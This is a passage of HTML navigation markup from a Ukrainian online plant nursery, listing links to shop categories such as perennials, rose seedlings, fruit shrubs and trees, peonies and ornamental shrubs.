											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/son-trava">
												Сон-трава											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sparzhas">
												Спаржа											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/stahis">
												Стахис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gorechavka">
												Тирлич											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/topinambur">
												Топінамбур											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tradeskanciya">
												Традесканція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tritsirtis-sadovaia-orhideia">
												Трициртіс (Садова орхідея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/fizostegiya">
												Фізостегія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hauttyuyniya">
												Хауттюйнія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/helone">
												Хелоне											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hrizantemaa">
												Хризантема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ceratostigma">
												Цератостигма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/china">
												Чина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/iukka-yucca">
												Юка (Yucca)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasenec">
												Ясенець											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

															<div class="menu_hot"></div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz">Саджанці троянд													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-3">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-3 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/komplekty-s-rozami">
												Комплекти з трояндами											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/top-troyandi">
												ТОП 2025											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pletistye">
												Троянди Плетисті											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-chaino-gibridnye">
												Троянди Чайно-Гібридні											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie">
												Троянди Англійські											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie-mahrovye-viushchiesia">
												Троянди Англійські махрові (в'ються)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-bordiurnye">
												Троянди Бордюрні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pochvopokrovnye">
												Троянди Грунтопокривні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/muskusnye-rozy">
												Троянди мускусні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-parkovye">
												Троянди Паркові											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-patio">
												Троянди Патіо											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-sprei">
												Троянди Спрей											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-floribunda">
												Троянди Флорібунда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye">
												Троянди Штамбові											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye-tantau">
												Троянди Штамбові (TANTAU)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/belye-rozy">
												Білі троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zheltye-rozy">
												Жовті троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zelenye-rozy">
												Зелені троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/oranzhevye-rozy">
												Помаранчеві троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozovye-rozy">
												Рожеві троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sinie-rozy">
												Сині троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sorta-roz-na-varen-e">
												Сорти троянд на варення											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/bikolor-rozy">
												Троянди Біколор											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shrab">
												Троянди шраб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/krasnye-rozy">
												Червоні троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/chernye-rozy">
												Чорні троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/kanadskie-rozy">
												Канадські троянди											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov">Саджанці плодових кущів													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-4">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-4 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/komplekty-sazhencev-plodovyh-kustov">
												Комплекти саджанців плодових кущів											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/malina">
												Малина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/chernika">
												Чорниця садова (лохина)											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/zhimolost">
												Жимолость											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina">
												Смородина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aktinidiia">
												Актинідія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik">
												Аґрус											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/vinograd">
												Виноград											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kliukva">
												Журавлина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/sazhenczy-kivi">
												Ківі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhevika">
												Ожина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhemalina-loganberri">
												Ожиномалина (Логанберрі)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/yagodi-godzhi">
												Ягоди Годжі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/irga">
												Ірга											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik-shtambovyi">
												Агрус штамб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aronia">
												Аронія (Чорноплідна горобина)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/brusnika">
												Брусниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ioshta-shtambovaia">
												Йошта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kalina">
												Калина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/limonnik-kitayskiy">
												Лимонник китайський											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/oblepiha">
												Обліпиха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/klubnika">
												Полуниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina-shtambovaia">
												Смородина штамбова											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev">Саджанці плодових дерев													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-5">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-5 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/komplekt-sazhencev-plodovyh-derev-ev">
												Комплекти саджанців плодових дерев											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/nektariny">
												Нектарини											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/persiki">
												Персики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-hurma">
												Хурма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/iabloni">
												Яблуні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kolonovidnye-derev-ya">
												Колоновидні дерева											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/abrikosy">
												Абрикоси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/aiva">
												Айва											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/vishni">
												Вишні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/grushi">
												Груша											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/alycha">
												Алича											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/orehi">
												Горіхи											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/slivy">
												Сливи											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/chereshni">
												Черешні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/shelkovica">
												Шовковиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-inzhir">
												Інжир											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-granata">
												Гранат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kizil">
												Дерен (Кизил)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/mushmula">
												Мушмула											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/derevo-sad">
												Дерево сад											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

													<div class="menu_share">-35%</div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/piony">Півонії													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-6">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-6 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-ito-novinka">
												Півонії ІТО											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-drevovidnye">
												Півонії деревовидні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/mahrovye-piony">
												Півонії махрові 											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-vysokoroslye">
												Півонії трав'янисті високорослі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-nizkoroslye">
												Півонії трав'янисті низькорослі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/yapons-ki-pivonii">
												Півонії японські 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/anemonovidnye-piony">
												Півонії анемоноподібні 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/kitayskie-piony">
												Півонії китайські 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/prostye-nemahrovye-piony">
												Півонії прості (немахрові) 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-roka">
												Півонії Рока											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov">Саджанці декоративних рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-7">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-7 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/komplekti-sadzhanciv-dekorativnih-roslin">
												Комплекти саджанців декоративних рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gortenziia">
												Гортензія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/barbaris">
												Барбарис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klematis">
												Клематис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rododendron">
												Рододендрон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/beresklet">
												Бруслина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lavrovishnya">
												Лавровишня											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/puzyreplodnik">
												Пухироплідник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lapchatka-kurilskii-chai">
												Перстач (Курильський чай)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buddleya">
												Буддлея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/biriuchina">
												Бирючина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/siren">
												Бузок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veigela">
												Вейгела											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/verba">
												Верба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veresk">
												Верес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gibiskus">
												Гібіскус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/detsiia">
												Дейція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhimolost-dekorativnaia">
												Жимолость декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kizilnik">
												Кизильник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magnoliia">
												Магнолія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/plyusch">
												Плющ											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rasteniya-dlya-zhivoy-izgorodi">
												Рослини для живої загорожі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/samshit">
												Самшит											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/spireia">
												Спірея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/forziciya">
												Форзиція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/iteya">
												Ітея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/albiciya">
												Альбіція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/andromeda">
												Андромеда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/aukuba">
												Аукуба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/bobovnik">
												Бобовник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buzina">
												Бузина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vinograd-dekorativniy">
												Виноград декоративний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vitki-roslini">
												Виткі рослини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ginkgo-biloba">
												Гінкго білоба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gardeniya">
												Гарденія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/boyaryshnik">
												Глід											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/glitsiniia">
												Гліцинія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ryabina">
												Горобина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/riabinnik">
												Горобинник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/diervilla">
												Дієрвілла											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/drevogubec">
												Деревозгубец											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/deren">
												Дерен											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ekzohorda">
												Екзохорда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/enkiantus">
												Енкіантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/erika">
												Еріка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/eskalloniya">
												Ескаллонія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhasmin">
												Жасмин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zveroboi-dekorativnyi">
												Звіробій декоративний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalikant">
												Калікант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalina-dekorativnaya">
												Калина декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kal-miya">
												Кальмія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kameliya">
												Камелія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kampsis-tekoma">
												Кампсис (Текома)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kariopteris">
												Каріоптерис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kerriia-iaponskaia-pashalnaia-roza">
												Керія Японська (Великодня троянда)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klerodendrumm">
												Клеродендрум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kletra">
												Клетра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kolkviciya">
												Кольквіція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/landyshevoe-derevo-galeziya">
												Конвалієве дерево (Галезія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ovsianitsa">
												Костриця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/krasivoplodnik">
												Красивоплідник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lagerstremiya-indiyskaya-siren">
												Лагерстремія (ІндІйський бузок)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/leukotoe">
												Леукотое											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magoniya">
												Магонія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/maklyura">
												Маклюра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/mindal-dekorativnyy-luizeaniya">
												Мигдаль декоративний (луізеанія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/nandina">
												Нандіна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/oleandr">
												Олеандр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/osmantus">
												Османтус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pieris">
												Пієріс Японський											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pirakanta">
												Піраканта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pavlovniya">
												Павловнія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/padub">
												Падуб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/paporotnik">
												Папороть											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pahisandra">
												Пахісандра											</a>
										</li>
																			<li>

											
